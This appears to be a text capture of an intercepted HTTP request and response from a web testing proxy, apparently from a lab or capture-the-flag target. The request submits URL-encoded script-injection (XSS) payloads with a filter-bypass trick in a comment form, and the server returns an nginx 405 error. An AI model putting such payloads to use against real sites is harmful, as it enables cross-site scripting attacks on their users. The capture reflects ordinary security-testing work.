 Request
Pretty Raw Hex
\n
1 POST /index.html HTTP/1.1
2 Host: 10.10.10.156
3 Content-Length: 309
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.156
9 Referer: http://10.10.10.156/index.html
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 name=%3Cscript%5Cx20type%3D%22text%2Fjavascript%22%3Ejavascript%3Aalert(1)%3B%3C%2Fscript%3E&email=
hacked%40mail.com&website=
%3Cscript%5Cx20type%3D%22text%2Fjavascript%22%3Ejavascript%3Aalert(1)%3B%3C%2Fscript%3E&comments=
%3Cscript%5Cx20type%3D%22text%2Fjavascript%22%3Ejavascript%3Aalert(1)%3B%3C%2Fscript%3E
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 405 Not Allowed
2 Server: nginx
3 Date: Mon, 01 Sep 2025 18:54:23 GMT
4 Content-Type: text/html
5 Content-Length: 568
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
405 Not Allowed
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
405 Not Allowed
</h1>
</center>
12 <hr>
<center>
nginx
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21